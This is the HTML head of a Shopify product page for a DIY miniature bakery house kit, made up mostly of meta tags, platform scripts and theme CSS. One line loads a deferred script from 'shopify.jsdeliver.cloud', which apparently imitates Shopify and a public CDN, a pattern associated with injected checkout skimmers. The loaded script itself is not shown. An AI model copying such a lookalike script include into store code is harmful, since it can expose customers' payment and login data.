

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diyative.com/en-ca/products/beckas-baking-house-diy-miniature-house-kit
body_size: 69460
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://diyative.com/en-ca/products/beckas-baking-house-diy-miniature-house-kit">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//diyative.com/cdn/shop/t/10/assets/secondary.js?v=38412165034492852181758730448" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//diyative.com/cdn/shop/files/Untitled_design_18_f4b4707f-810c-43ad-99ac-4ab68864125b.png?crop=center&height=32&v=1762163999&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Becka&#39;s Baking House DIY Miniature House Kit
 &ndash; DIYative™</title>

    
      <meta name="description" content="Build Becka’s Baking House DIY miniature kit with vintage bakery charm, wooden details, and mini breads and desserts—perfect for relaxing crafting.">
    

    

<meta property="og:site_name" content="DIYative™">
<meta property="og:url" content="https://diyative.com/en-ca/products/beckas-baking-house-diy-miniature-house-kit">
<meta property="og:title" content="Becka&#39;s Baking House DIY Miniature House Kit">
<meta property="og:type" content="product">
<meta property="og:description" content="Build Becka’s Baking House DIY miniature kit with vintage bakery charm, wooden details, and mini breads and desserts—perfect for relaxing crafting."><meta property="og:image" content="http://diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284">
  <meta property="og:image:secure_url" content="https://diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284">
  <meta property="og:image:width" content="1680">
  <meta property="og:image:height" content="1680"><meta property="og:price:amount" content="74.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Becka&#39;s Baking House DIY Miniature House Kit">
<meta name="twitter:description" content="Build Becka’s Baking House DIY miniature kit with vintage bakery charm, wooden details, and mini breads and desserts—perfect for relaxing crafting.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EY3tsvC9Q6kCd9-UbiKNyN_IPCJ1oF8DPO5_YXHnzwM">
<meta name="facebook-domain-verification" content="okvyg18pe2e6j0co4eqwkrfampt96k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62785159338/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f9ef446323eae73b71e50c1057cac1a7">
<meta id="in-context-paypal-metadata" data-shop-id="62785159338" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://diyative.com/products/beckas-baking-house-diy-miniature-house-kit">
<link rel="alternate" hreflang="en" href="https://diyative.com/products/beckas-baking-house-diy-miniature-house-kit">
<link rel="alternate" hreflang="en-CA" href="https://diyative.com/en-ca/products/beckas-baking-house-diy-miniature-house-kit">
<link rel="alternate" type="application/json+oembed" href="https://diyative.com/en-ca/products/beckas-baking-house-diy-miniature-house-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=62785159338" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":62785159338,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/62785159338","merchantName":"DIYative™","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"DIYative™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f9ef446323eae73b71e50c1057cac1a7","betas":["rich-media-storefront-analytics"],"domain":"diyative.com","predictiveSearch":true,"shopId":62785159338,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "diyative.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Romeo Redesign","id":140371067050,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "diyative.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//diyative.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EkZcN6qfxa\/loox.1662627353954.js?shop=diyative.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62785159338,"offset":25200,"reqid":"1fb7cc50-3bbf-4d36-b170-d3ec2427ad34-1769277817","pageurl":"diyative.com\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit","u":"19048325a3e6","p":"product","rtyp":"product","rid":7950958035114};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//diyative.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//diyative.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://diyative.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://diyative.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//diyative.com/cdn/shop/t/10/compiled_assets/scripts.js?v=5428"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Quicksand;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.fa4cbd232d3483059e72b11f7239959a64c98426.woff") format("woff");
}

        @font-face {
  font-family: Quicksand;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n7.d375fe11182475f82f7bb6306a0a0e4018995610.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n7.8ac2ae2fc4b90ef79aaa7aedb927d39f9f9aa3f4.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Quicksand, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Quicksand;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.c31882e058f76d723a7b6b725ac3ca095b5a2a70.woff") format("woff");
}

        :root {
          --font-heading-family: Quicksand, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 152, 100, 30;
        --color-base-accent-1: 152, 100, 30;
        --color-base-accent-2: 253, 208, 3;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #98641e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//diyative.com/cdn/shop/t/10/assets/base.css?v=7724266345506074871758730448" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//diyative.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//diyative.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821758730448"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
